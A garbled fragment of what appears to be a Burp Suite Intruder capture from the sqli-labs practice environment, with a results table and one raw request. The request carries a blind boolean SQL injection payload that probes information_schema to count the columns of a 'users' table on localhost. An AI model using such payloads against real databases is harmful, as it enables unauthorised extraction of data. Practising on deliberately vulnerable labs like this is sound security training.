 Request Payload Status code Response received Error Timeout Length .4.45\r\n Comment
3 3 200 1157 936 Content-Length All URL (2),
0 200 1131 952 Content-Length: 722<!DO... All URL (2),
1 1 200 22 952 Content-Length: 722<!DO... All URL (2),
2 2 200 1033 952 Content-Length: 722<!DO... All URL (2),
equest Response
retty Raw Hex
GET http://127.0.0.1/sqli/Less-8/?id=1'+and+substr((select+distinct+count(column_name)+from+information_schema.columns+where+table_schema='security'+and+table_name='users'),1,1)='3